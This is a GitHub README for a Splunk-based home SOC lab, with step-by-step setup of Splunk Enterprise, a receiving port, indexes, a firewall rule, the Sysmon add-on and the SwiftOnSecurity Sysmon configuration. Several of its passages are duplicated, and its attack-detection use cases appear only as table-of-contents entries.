GL1T0H/End-To-End-SOC-Home-Lab
GitHub: GL1T0H/End-To-End-SOC-Home-Lab
基于Splunk的个人SOC实验室,模拟攻击场景,学习日志分析。
Stars: 10 | Forks: 1
I Keep Six Honest Serving Men. They Taught Me All I Know Their Names Are "What, Why, When, Where, Who, And How" Rudyard Kipling
This blog is still a work in progress. Whenever I come across a technique or a specific activity that's worth documenting — whether it's something I stumbled upon in a threat report, a CTF, or just down a rabbit hole at 2am — I'll come back here, break it down, and build a detection for it. The goal isn't to cover everything, it's to keep learning and make sure every technique I write about is something I actually understood, tested, and hunted for myself.

# Introduction This documentation provides detailed guidance step by step through building your SOC lab from scratch — from setting up the infra, to designing and running attack scenarios, and finally learning how to detect and analyze them using Splunk and more. ## Table of Contents - [Introduction](#introduction) - [Project Overview](#project-overview) - [Infrastructure](#infrastructure) - [Infrastructure Diagram (Architecture Schema)](#infrastructure-diagram-architecture-schema) - [SIEM Server (Windows 10 Host)](#siem-server-windows-10-host) - [Endpoint (Windows 10 VM)](#endpoint-windows-10-vm) - [Testing & Log Verification](#testing--log-verification) - [Use Cases](#Use-Cases) - [Use Case 1: The Basic Beacon (Script-Kiddie)](#use-case-1-the-basic-beacon-script-kiddie) - [Use Case 2: Phishing via Malicious Word Attachment (Basic)](#Use-Case-2-Phishing-via-Malicious-Word-Attachment) - [Use Case 3: Hunting for LSASS Memory Access (Credential Dumping)](#use-case-3-Hunting-for-LSASS-Memory-Access-Credential-Dumping) - [Use Case 4: Hunting for Indicator Removal (Catching the Cover Up)](#Use-Case-4-Hunting-for-Indicator-Removal-Catching-the-Cover-Up) # Project Overview ## What is It? is a hands-on home SOC lab designed to demonstrate how common attack techniques generate logs and telemetry, and how defenders can detect, investigate, and respond to these attacks using **Splunk**. This project bridges the gap between **Red Team attack simulation** and **Blue Team detection engineering**, focusing on attacker behavior rather than tools. ## What You Will Learn By working through this lab, you will learn how to: - Build a complete SOC lab at home using Splunk - Simulate realistic attack scenarios in a controlled environment - Analyze attacker-generated telemetry - Write effective SPL-based detections - Think like a SOC analyst and detection engineer ## Lab Architecture Before we dive into the technical steps, let’s quickly understand the architecture: - Windows 10 Host (Soc analyst) - Runs Splunk Enterprise - Acts as the SIEM server - Windows 10 Virtual Machine (Endpoint) - Runs Splunk Universal Forwarder - Generates logs (Windows Events + Sysmon) - Communication - Logs are sent from the VM to the host via TCP Port (e.g., 9997)

 3. Hit the Install Button, And Finish

 At this point, Splunk Enterprise is installed but not yet configured to receive logs.
### Initial Splunk Configuration
Splunk Enterprise is managed through its web interface, called Splunk Web.
1. Open your browser and navigate to: http://localhost:8000
2. Log in using the credentials you created during installation.
At this point, Splunk Enterprise is installed but not yet configured to receive logs.
### Initial Splunk Configuration
Splunk Enterprise is managed through its web interface, called Splunk Web.
1. Open your browser and navigate to: http://localhost:8000
2. Log in using the credentials you created during installation.

 #### Configure Receiving Port
To allow log ingestion from forwarders:
1. Go to -> Settings -> Forwarding and Receiving
#### Configure Receiving Port
To allow log ingestion from forwarders:
1. Go to -> Settings -> Forwarding and Receiving


 #### Configure Indexes
In Splunk, indexes are storage locations where incoming data is organized and kept for searching and analysis. They help Splunk quickly retrieve and manage large volumes of log or event data efficiently.W
We will Configure 4 indexes
- windows_system
- windows_security
- windows_application
- sysmon
I will explain how to do it once and you can do the same for the 4 indexes
1. Go to -> Settings -> Indexes
#### Configure Indexes
In Splunk, indexes are storage locations where incoming data is organized and kept for searching and analysis. They help Splunk quickly retrieve and manage large volumes of log or event data efficiently.W
We will Configure 4 indexes
- windows_system
- windows_security
- windows_application
- sysmon
I will explain how to do it once and you can do the same for the 4 indexes
1. Go to -> Settings -> Indexes
 2. From The Indexes window click **New Index**
 Do the same with the 3 left indexes
#### Configure Windows Firewall
Make sure the port is accessible:
1. Open Windows Defender Firewall
Click on Inbound Rules -> New Rule -> Port and hit next
Do the same with the 3 left indexes
#### Configure Windows Firewall
Make sure the port is accessible:
1. Open Windows Defender Firewall
Click on Inbound Rules -> New Rule -> Port and hit next

 choose TCP and The Port we sit in splunk (9997)
 ### Add-ons & Apps Configuration
A Splunk Add-on is a package that allows Splunk to collect, parse, and normalize data from a specific source. It extends Splunk’s capabilities without adding dashboards or visualizations.
We will use Microsoft Sysmon Add-on & Splunk Add-on for Microsoft Windows
lets start with **Microsoft Sysmon Add-on** To install it go to https://splunkbase.splunk.com/app/5709
Login and hit download
### Add-ons & Apps Configuration
A Splunk Add-on is a package that allows Splunk to collect, parse, and normalize data from a specific source. It extends Splunk’s capabilities without adding dashboards or visualizations.
We will use Microsoft Sysmon Add-on & Splunk Add-on for Microsoft Windows
lets start with **Microsoft Sysmon Add-on** To install it go to https://splunkbase.splunk.com/app/5709
Login and hit download
 From Apps Window Click on **Install App From File**
 After That you need to restart Splunk Like That `Splunk.exe restart`

 #### Download Sysmon Configuration (SwiftOnSecurity)
By default, Sysmon does not log much unless it is configured properly.
To solve this, we will use the popular Sysmon configuration created by **SwiftOnSecurity**,.
which provides a good balance between visibility and noise.

Download the configuration file and save it in the C partition ( C:\sysmon\ ) [SwiftOnSecurity](https://github.com/SwiftOnSecurity/sysmon-config/blob/master/sysmonconfig-export.xml)
#### Download Sysmon Configuration (SwiftOnSecurity)
By default, Sysmon does not log much unless it is configured properly.
To solve this, we will use the popular Sysmon configuration created by **SwiftOnSecurity**,.
which provides a good balance between visibility and noise.
Download the configuration file and save it in the C partition ( C:\sysmon\ ) [SwiftOnSecurity](https://github.com/SwiftOnSecurity/sysmon-config/blob/master/sysmonconfig-export.xml)

 After That, Open **Command Prompt as Administrator**, then run the following command: `Sysmon64.exe -i sysmonconfig.xml`
This command installs Sysmon and applies the configuration at the same time.
After That, Open **Command Prompt as Administrator**, then run the following command: `Sysmon64.exe -i sysmonconfig.xml`
This command installs Sysmon and applies the configuration at the same time.
 #### Verification & Testing
To confirm that Sysmon is working correctly:
- From The previous cmd type: `calc.exe`
- Open **Event Viewer**
- Navigate to: Applications and Services Logs → Microsoft → Windows → Sysmon → Operational.
Now check that events are being generated (such as process creation for the **calc.exe**)
#### Verification & Testing
To confirm that Sysmon is working correctly:
- From The previous cmd type: `calc.exe`
- Open **Event Viewer**
- Navigate to: Applications and Services Logs → Microsoft → Windows → Sysmon → Operational.
Now check that events are being generated (such as process creation for the **calc.exe**)
